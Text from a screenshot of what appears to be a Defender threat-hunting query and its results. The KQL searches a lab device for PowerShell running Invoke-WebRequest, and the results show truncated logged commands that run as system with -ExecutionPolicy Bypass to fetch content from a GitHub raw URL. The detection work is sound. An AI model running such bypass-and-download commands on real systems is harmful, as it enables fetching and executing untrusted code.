 Run
Time range : Last 3 days
Show : 1000 results
KQL mode
1 //chat suggestion
2 DeviceProcessEvents
3 | where DeviceName =~ "PVR-HUNTING2"
4 | where FileName in~ ("powershell.exe", "pwsh.exe")
5 | where ProcessCommandLine has "Invoke-WebRequest"
6 | project
7 Timestamp,
8 DeviceName,
9 InitiatingProcessAccountName,
10 FileName,
11 ProcessCommandLine,
Results Chart
Timestamp [UTC] DeviceName InitiatingProcessAccountName FileName ProcessCommandLine
5/31/2025, 8:50:07.261 PM pvr-hunting2 system powershell.exe powershell.exe -ExecutionPolicy Bypass -Command Invoke-WebRequest -Uri https://raw.githubusercontent.c
5/31/2025, 8:38:03.445 PM pvr-hunting2 system powershell.exe powershell.exe -ExecutionPolicy Bypass -Command Invoke-WebRequest -Uri https://raw.githubusercontent.c
5/31/2025, 8:26:12.367 PM pvr-hunting2 system powershell.exe powershell.exe -ExecutionPolicy Bypass -Command Invoke-WebRequest -Uri https://raw.githubusercontent.c
5/31/2025, 8:13:57.250 PM pvr-hunting2 system powershell.exe powershell.exe -ExecutionPolicy Bypass -Command Invoke-WebRequest -Uri https://raw.githubusercontent.c